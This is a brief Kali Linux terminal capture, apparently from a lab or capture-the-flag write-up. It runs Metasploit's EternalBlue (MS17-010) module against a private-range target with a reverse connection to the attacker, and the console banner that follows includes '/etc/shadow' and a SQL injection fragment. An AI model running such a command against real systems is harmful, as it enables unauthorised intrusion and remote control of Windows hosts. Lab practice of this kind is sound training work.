 ┌──(user㉿kali)-[~/Desktop]
└─$ export IP=10.10.228.35
┌──(user㉿kali)-[~/Desktop]
└─$ msfconsole -x "use exploit/windows/smb/ms17_010_eternalblue;set RHOSTS $IP;set LHOST tun0;run"
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.